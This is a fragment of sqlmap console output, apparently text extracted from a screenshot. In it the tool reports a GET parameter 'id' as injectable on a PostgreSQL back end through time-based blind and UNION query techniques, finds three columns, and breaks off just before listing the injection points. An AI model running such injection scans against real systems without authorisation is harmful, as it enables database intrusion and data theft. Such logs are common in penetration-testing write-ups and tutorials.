 [11:01:03] [INFO] GET parameter 'id' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable
[11:01:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:01:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[11:01:03] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[11:01:03] [INFO] target URL appears to have 3 columns in query
[11:01:04] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 54 HTTP(s) requests: